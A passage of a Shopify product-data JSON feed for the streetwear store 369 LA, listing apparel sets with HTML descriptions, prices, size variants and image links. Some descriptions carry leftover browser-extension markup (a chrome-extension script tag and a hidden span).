\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"},{"id":9271870587161,"title":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set","handle":"bad-as-i-wanna-be-t-shirt-flare-sweatpants-full-set","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:27:24-08:00","created_at":"2024-04-12T04:28:25-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":48497357717785,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET3240402-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357750553,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET3240402-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357783321,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET3240402-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357816089,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET3240402-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357848857,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET3240402-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357881625,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET3240402-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357914393,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET3240402-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357947161,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET3240402-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497357979929,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET3240402-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48497358012697,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET3240402-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519314080025,"product_id":9271870587161,"position":1,"created_at":"2025-01-26T22:23:14-08:00","updated_at":"2025-09-03T01:34:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","variant_ids":[48497357717785,48497357750553,48497357783321,48497357816089,48497357848857,48497357881625,48497357914393,48497357947161,48497357979929,48497358012697]},"available":true,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":620,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts.jpg?v=1756888480","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts.jpg?v=1756888480","\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_68af50ca-fb00-4765-9a89-fed96fd43e55.jpg?v=1756891008"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","options":["Size"],"media":[{"alt":null,"id":40351233212697,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480","width":800},{"alt":null,"id":40351233278233,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts.jpg?v=1756888480"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts.jpg?v=1756888480","width":800},{"alt":null,"id":40351233245465,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts.jpg?v=1756888480"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts.jpg?v=1756888480","width":800},{"alt":null,"id":40351233179929,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_68af50ca-fb00-4765-9a89-fed96fd43e55.jpg?v=1756891008"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_68af50ca-fb00-4765-9a89-fed96fd43e55.jpg?v=1756891008","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"},{"id":9557820866841,"title":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set","handle":"cream-eagle-football-jersey-mesh-shorts-full-set","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eTop Material : Football Jersey Mesh\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eBottom Material: \u003cmeta charset=\"utf-8\"\u003eFootball Jersey Mesh\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 250GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:27:29-08:00","created_at":"2024-06-28T04:01:58-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":49196019482905,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"JERSEYSET240601-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019515673,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"JERSEYSET240601-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019548441,"title":"S","option1":"S","option2":null,"option3":null,"sku":"JERSEYSET240601-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019581209,"title":"M","option1":"M","option2":null,"option3":null,"sku":"JERSEYSET240601-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019613977,"title":"L","option1":"L","option2":null,"option3":null,"sku":"JERSEYSET240601-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019646745,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"JERSEYSET240601-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019679513,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"JERSEYSET240601-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019712281,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"JERSEYSET240601-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 